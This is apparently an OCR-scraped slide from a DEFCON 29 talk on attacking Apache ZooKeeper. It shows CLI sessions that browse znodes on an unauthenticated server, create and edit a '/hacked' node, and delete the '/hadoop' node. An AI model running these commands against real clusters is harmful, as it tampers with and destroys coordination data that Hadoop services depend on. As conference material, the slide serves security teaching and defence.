 ATTACKING ZOOKEEPER
BROWSE ZNODES
ls and get commands
[zk: 192.168.162.100:2181(CONNECTED) 4] ls /
[admin, ambari-metrics-cluster, atsv2-hbase-unsecure, brokers, cluster, config,
consumers, controller_epoch, hadoop, hadoop-ha, hiveserver2, hiveserver2-leader,
isr_change_notification, latest_producer_id_block, log_dir_event_notification,
rmstore, zookeeper]
CREATE ZNODES
create ./znode_path new_config_data
[zk: 192.168.162.100:2181(CONNECTED) 1] create /hacked fake_config
Created /hacked
[zk: 192.168.162.100:2181(CONNECTED) 2] get /hacked
fake_config
[zk: 192.168.162.100:2181(CONNECTED) 3]
EDIT ZNODES
set ./znode_path config_data_edit
[zk: 192.168.162.100:2181(CONNECTED) 3] set /hacked fake_config_edit
[zk: 192.168.162.100:2181(CONNECTED) 4] get /hacked
fake_config_edit
[zk: 192.168.162.100:2181(CONNECTED) 5]
DELETE ZNODES
delete ./znode_path
[zk: 192.168.162.100:2181(CONNECTED) 7] delete /hadoop
[zk: 192.168.162.100:2181(CONNECTED) 8] get /hadoop
org.apache.zookeeper.KeeperException$NoNodeException: KeeperErrorCode = NoNode
for /hadoop
[zk: 192.168.162.100:2181(CONNECTED) 9]
DREAMLAB
TECHNOLOGIES
DEFCON
DEFCON 29
ck | Sheila A. Berta (@UnaPibaGeek) | The Un